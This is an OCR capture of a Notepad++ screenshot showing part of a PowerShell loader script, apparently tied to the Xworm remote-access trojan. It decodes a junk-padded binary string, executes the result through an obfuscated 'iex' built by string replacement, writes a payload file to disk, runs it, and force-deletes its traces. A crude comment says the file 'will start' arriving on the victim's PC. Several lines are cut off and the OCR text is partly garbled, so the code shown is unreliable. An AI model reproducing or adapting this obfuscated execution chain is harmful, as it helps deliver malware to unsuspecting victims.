 C:\Users\richa\Desktop\atom_xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed atom_xml
48 }
49
50 # Convert binary string to byte array
51 $byteArray = [byte[]]::new($binaryString.Length / 8)
52 for ($i = 0; $i -lt $byteArray.Length; $i++) {
53 $byteArray[$i] = [Convert]::ToByte($binaryString.Substring($i * 8, 8), 2)
54 }
55
56 # Convert byte array to ASCII string
57 $asciiText = [System.Text.Encoding]::ASCII.GetString($byteArray)
58 return $asciiText
59 }
60 catch {
61 return "Error: $_"
62 }
63 }
64 #AM
65 $Phudigum = "01011011010^^1^10101^1^10-0^10-*101*001*^-101^11*00-110^1*1*1**010110101^11*^-01*0010-00110-001^^-0010101^^-01^1010110110^^-001
66
67
68 (Homogolibinspiderman $Phudigum) | .('{1}{Â°Â°Â°}'.replace('Â°Â°Â°','0')-f'!','I').replace('!','ex')
69
70
71
72 (Homogolibinspiderman $bulgumchupitum) | .('{1}{Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°}'.replace('Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°Â°','0')-
73 Remove-Item -Path "$DINDHAM\KAMASUTRAKIM.~!!@#!!!!!!!!!!!!!!!~", "$DINDHAM" -Recurse -Force
74
75 #the File will start cumiing to your pca
76
77 '@
78 [IO.File]::WriteAllText("$DINDHAM\\KAMASUTRAKIM.~!!@#!!!!!!!!!!!!!!!~", $lulli)
79
80 $lulli | .('{1}{Â°Â°Â°Â°Â°}'.replace('Â°Â°Â°Â°Â°','0')-f'!','I').replace('!','ex')
81
82
83
84
85
86
Windows PowerShell length : 907,012 lines : 102 Ln : 72 Col : 22 Sel : 20 | 1 Windows (CR LF) UTF-8 INS
Type here to search